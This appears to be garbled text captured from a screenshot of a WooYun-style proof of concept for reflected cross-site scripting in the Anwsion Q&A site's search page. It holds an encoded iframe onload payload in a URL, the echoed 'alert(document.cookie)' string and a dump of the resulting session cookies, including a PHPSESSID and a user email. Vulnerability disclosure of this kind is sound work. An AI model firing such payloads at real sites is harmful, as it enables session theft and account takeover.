 http://wenda.anwsion.com/search/q-PGlmcmFtZSBvbmxvYWQ9Ly93d3cuYmFpZHUuY29tPg==#all
S 简明 Python 教程 / 最初的步...
WooYun.org | 自由平等的漏...
<iframe onload=//www....
d
G
hacker
SecureZone
PC
school
SQL
websecure
movie
常用
职位
something
»
anwsion
Anwsion社交问答程序社区
通知
首页
问题
话题
用户
iframe onload=alert(document.cookie)>
抱歉！暂时没有相关结果...
搜索：<
话
发起问题
来自网页的消息
__utmc=57901818;
__utma=57901818.87223055.1350370922.1350370922.135037092
2.1; __utmb=57901818.55.10.1350370922;
__utmz=57901818.1350370922.1.1.utmcsr=(direct)|utmccn=(direct
)|utmcmd=(none);
PHPSESSID=00c1a1d35c112209dcf514e41ecd4038;
iu_r_uname=1351459225%40qq.com;
www.wooyun.org